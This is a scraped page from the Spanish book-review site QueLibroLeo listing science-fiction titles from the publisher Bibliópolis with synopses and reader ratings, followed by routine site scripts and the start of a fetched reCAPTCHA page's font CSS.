			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/marcianos-go-home" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1246638137.jpg" alt="Portada de MARCIANOS GO HOME!" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/marcianos-go-home"><span><b>MARCIANOS GO HOME!</b></span></a>
                <small><a href="https://quelibroleo.com/autores/brown-fredric">BROWN, FREDRIC</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen17337"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen17337" role="tabpanel">
								<div class="text">
																		<p>Mil millones de pequeños hombrecillos verdes aparecen súbitamente en la Tierra en un mismo instante. Intangibles y con capacidad de teleportación, se muestran insultantes, destructivos y chismosos y se complacen en jugar malas pasadas a los humanos, especialmente a los que intentan trabar amistad co...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/marcianos-go-home#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,82
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/marcianos-go-home">11
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/marcianos-go-home#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/sherlock-holmes-y-la-boca-del-infierno" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788496173798.jpg" alt="Portada de SHERLOCK HOLMES Y LA BOCA DEL INFIERNO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/sherlock-holmes-y-la-boca-del-infierno"><span><b>SHERLOCK HOLMES Y LA BOCA DEL INFIERNO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/martinez-rodolfo">MARTÍNEZ, RODOLFO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen11222"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen11222" role="tabpanel">
								<div class="text">
																		<p>Dos detectives. Un mago. Y todas las legiones del Infierno. Sus caminos se han cruzado en el pasado, y volverán a cruzarse. Por un lado, Sherlock Holmes, el famoso detective, que parece haberse retirado para dedicarse a la cría de abejas. Por otro, Aleister Crowley, brujo y profeta autoproclamado co...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/sherlock-holmes-y-la-boca-del-infierno#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    3,5
		                                        </span>
								<i class="puntuacion">Malo</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/sherlock-holmes-y-la-boca-del-infierno">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/sherlock-holmes-y-la-boca-del-infierno#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/accelerando" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1322050778.jpg" alt="Portada de ACCELERANDO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/accelerando"><span><b>ACCELERANDO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/stross-charles">STROSS, CHARLES</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen38406"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen38406" role="tabpanel">
								<div class="text">
																		<p>Manfred Macx es un emprendedor altruista: su trabajo consiste en hacer ricos a los demás. Para ello se especializa en estar conectado al flujo de información constante que es la característica principal de la sociedad del futuro próximo, y de él extrae originales ideas que pueden cambiar el mundo, y...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/accelerando#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    9
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/accelerando">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/accelerando#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-hija-del-dragon-de-hierro" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1266920849.jpg" alt="Portada de LA HIJA DEL DRAGÓN DE HIERRO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-hija-del-dragon-de-hierro"><span><b>LA HIJA DEL DRAGÓN DE HIERRO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/swanwick-michael">SWANWICK, MICHAEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen23925"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen23925" role="tabpanel">
								<div class="text">
																		<p>¿Has visto los dragones volar arrojando napalm sobre Lyonesse? Jane era una muchacha que trabajaba esclavizada en una fábrica de dragones de hierro. Su vida constituía una pesadilla, pero tenía una esperanza: le parecía que había nacido con el solo propósito de robar un dragón algún día. Los oía gri...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-hija-del-dragon-de-hierro#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    5
		                                        </span>
								<i class="puntuacion">Regular</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-hija-del-dragon-de-hierro">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-hija-del-dragon-de-hierro#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/bibliopolis?sort=criticas&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/bibliopolis?sort=criticas&amp;page=3">3</a></li>
                                                                                                                                                                                                                                                                                                                    
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/bibliopolis?sort=criticas&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 111 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iv07w68l5mg0
body_size: 48601
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
